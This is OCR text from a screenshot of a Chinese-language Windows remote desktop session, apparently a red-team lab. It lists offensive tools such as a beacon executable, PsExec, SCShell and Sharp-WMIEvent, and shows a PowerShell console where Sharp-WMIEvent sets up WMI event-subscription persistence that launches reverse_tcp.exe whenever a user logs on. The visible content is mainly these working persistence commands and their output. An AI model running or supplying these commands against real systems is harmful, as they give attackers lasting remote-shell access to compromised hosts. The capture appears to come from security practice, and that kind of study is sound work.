 192.168.174.110:3389 - 远程桌面连接
回收站
phpstudy...
1
2
3
hacker
计算机 本地磁盘 (C:)
搜索 本地...
组织 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
家庭组
计算机
本地磁盘 (C:)
DVD 驱动器 (D:) GS
网络
名称 修改日期 类型 大小
%SystemDrive% 2023/9/7 22:23 文件夹
asdf 2023/9/7 11:36 文件夹
PerfLogs 2009/7/14 11:20 文件夹
phpstudy_pro 2023/9/7 21:40 文件夹
Program Files 2023/9/7 21:56 文件夹
Program Files (x86) 2009/7/14 12:57 文件夹
share 2023/9/13 20:14 文件夹
Windows 2023/9/21 11:39 文件夹
Windows.old 2023/9/7 10:43 文件夹
用户 2023/9/8 15:26 文件夹
beacon2 2023/9/8 14:32 应用程序 282 KB
bitsadmin 2023/5/27 19:47 文本文档 1 KB
Invoke-BuildAnonymousSMBServer 2023/9/7 22:22 PS1 文件 5 KB
LICENSE
phpstudy_x64_8.1.1.3
phpstudyV8
phpstudy
powershell
PsExec
SCShell
Sharp-WMIEvent
system-server-build
test.dtd
24 个对象
选择要预览的文件。
rgetInstance.SystemUptime >= 240 AN
Args
管理员: C:\Windows\system32\cmd.exe - powershell
C:\>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\> Import-Modele .\Sharp-WMIEvent.ps1
无法将“Import-Modele”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检
查名称的拼写，如果包括路径，请确保路径正确，然后重试。
所在位置 行:1 字符: 14
+ Import-Modele <<<<  .\Sharp-WMIEvent.ps1
+ CategoryInfo : ObjectNotFound: (Import-Modele:String) [], Comma
ndNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\> Import-Module .\Sharp-WMIEvent.ps1
PS C:\> Sharp-WMIEvent -Trigger Userlogon -Command "cmd.exe /c C:]"
[+] Creating The WMI Event Filter n7qptO
[+] Creating The WMI Event Consumer aMsWrd
[+] Creating The WMI Event Filter And Event Consumer Binding
PS C:\> Sharp-WMIEvent -Trigger Userlogon -Command "cmd.exe /c C:\Windows\System
32\reverse_tcp.exe"
[+] Creating The WMI Event Filter jYxCea
[+] Creating The WMI Event Consumer qCj4XU
[+] Creating The WMI Event Filter And Event Consumer Binding
PS C:\> _